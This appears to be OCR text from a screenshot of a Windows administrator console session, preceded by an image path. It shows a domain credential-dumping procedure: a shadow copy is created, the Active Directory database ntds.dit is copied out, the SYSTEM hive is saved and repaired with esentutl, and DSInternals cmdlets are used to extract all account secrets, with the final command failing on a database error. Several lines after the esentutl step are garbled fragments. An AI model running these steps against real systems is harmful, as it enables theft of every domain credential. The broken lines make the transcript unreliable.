 Administrator: Command Prompt
C:\Windows\system32>vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {a684448e-32ec-4e85-900c-2618e081495a}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\NTDS\ntds.dit c:\temp\ntds.dit
1 file(s) copied.
C:\Windows\system32>reg SAVE HKLM\SYSTEM c:\temp\SYS
The operation completed successfully.
C:\Windows\system32>ESENTUTL /p C:\temp\ntds.dit /!10240 /8 /o
\ntds.dit
:\temp\SYS
th c:\temp\ntds.dit
240 /8 /o
Administrator: Windows PowerShell
PS C:\Windows\system32> $key = Get-BootKey -SystemHiveFilePath c:\temp\SYS
PS C:\Windows\system32> Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit
Get-ADDBAccount : The database is not in a clean state. Try to recover it first by running the 'esentutl /r edb /d' command.
At line:1 char:1
+ Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (:) [Get-ADDBAccount], InvalidDatabaseStateException
+ FullyQualifiedErrorId : DBContextError,DSInternals.PowerShell.Commands.GetADDBAccountCommand
PS C:\Windows\system32>